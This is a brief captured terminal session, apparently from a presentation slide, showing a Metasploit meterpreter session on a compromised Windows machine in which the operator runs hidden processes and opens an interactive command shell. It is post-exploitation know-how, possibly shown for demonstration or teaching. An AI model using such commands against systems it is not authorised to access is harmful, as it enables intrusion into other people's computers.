 meterpreter > pwd
C:\Windows\system32\FamilyPhotos
meterpreter > execute -f PhotoInstaller.exe -H -i
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter > execute -f cmd.exe -H -i
Process 1820 created.
Channel 7 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32\FamilyPhotos>